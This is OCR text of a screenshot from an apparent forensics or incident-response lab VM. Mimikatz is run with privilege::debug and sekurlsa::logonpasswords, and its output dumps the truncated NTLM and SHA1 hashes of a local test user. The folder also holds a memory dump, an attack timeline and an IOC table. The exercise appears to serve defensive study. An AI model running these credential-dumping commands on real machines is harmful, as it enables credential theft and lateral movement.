 Window10 (Cleanstate_BeforeInfecion) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Administrator: Command Prompt
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\InfectionSimulation
C:\InfectionSimulation>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` (
## \ / ## > https://blog.gentilkiwi.com/
'## v ##' Vincent LE TOUX (
'#####' > https://pingcastle.com /
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1586963 (00000000:00183713)
Session : Interactive from 1
User Name : Sumit
Domain : DESKTOP-H7F79CG
Logon Server : DESKTOP-H7F79CG
Logon Time : 6/2/2025 1:27:46 AM
SID : S-1-5-21-1112181999-4199777422-22
msv :
[00000003] Primary
* Username : Sumit
* Domain : DESKTOP-H7F79CG
* NTLM : 9218809b443d9dd59bcc9efd18572a
* SHA1 : 32e5028f8b147f4d8c374bcd02d82b
* DPAPI : 32e5028f8b147f4d8c374bcd02d82b
tspkg :
wdigest :
* Username : Sumit
* Domain : DESKTOP-H7F79CG
* Password : (null)
kerberos :
* Username : Sumit
* Domain : DESKTOP-H7F79CG
* Password : (null)
ssp :
credman :
cloudap :
[DESKTOP-H7F79CG\testuser]
InfectionSimulation
File Home Share View
This PC > Local Disk (C:) > InfectionSimulation
Search InfectionSimulation
Name Date modified Type Size
20250602.mem 6/2/2025 1:55 AM MEM File 4,718,592 KB
attack_timeline.txt 6/2/2025 2:30 AM Text Document 8 KB
ioc_table.docx 6/2/2025 2:32 AM Office Open XML ... 4 KB
mimikatz.exe 9/19/2022 11:44 AM Application 1,324 KB
mimikatz_output.docx 6/2/2025 2:32 AM Office Open XML ... 4 KB
Quick access
Desktop
Downloads
Documents
Pictures
InfectionSimulation
Music
RAMCapturer
Videos
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:) Virtua
Network
5 items 1 item selected 3.75 KB
WinTrust
DWM
Shell
TabletPC
Type here to search
ENG
IN
2:33 AM
6/2/2025
3
Right Ctrl
Search
2:33 AM
2025-06-02